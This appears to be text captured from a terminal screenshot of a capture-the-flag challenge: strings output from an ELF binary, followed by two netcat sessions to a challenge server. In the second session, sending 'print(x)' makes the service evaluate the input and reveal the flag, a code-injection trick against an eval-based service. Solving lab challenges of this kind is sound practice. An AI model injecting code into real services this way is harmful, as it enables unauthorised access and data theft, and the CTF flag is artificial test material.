 1 2 3 4 3 3 13:59
~/hackfest/attachments
__gmon_start__
__dso_handle
_IO_stdin_used
time@GLIBC_2.2.5
_end
__bss_start
main
fopen@GLIBC_2.2.5
__isoc99_scanf@GLIBC_2.7
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5
_init
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got
.got.plt
.data
.bss
.comment
┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$ nc 172.100.100.23 1602
Can you spell [flag]?: x
correct
┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$ nc 172.100.100.23 1602
Can you spell [flag]?: print(x)
softwarica{Ev4l_as_3xf1ltr4t10n_s3rv1c3}
wrong
┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$